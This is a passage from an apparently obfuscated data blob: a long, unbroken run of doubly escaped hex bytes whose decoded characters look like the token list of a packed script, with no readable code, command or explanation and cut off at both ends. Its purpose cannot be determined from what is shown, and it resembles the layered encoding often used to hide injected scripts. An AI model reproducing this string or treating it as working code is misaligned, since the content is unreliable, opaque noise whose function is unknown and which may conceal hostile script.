5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5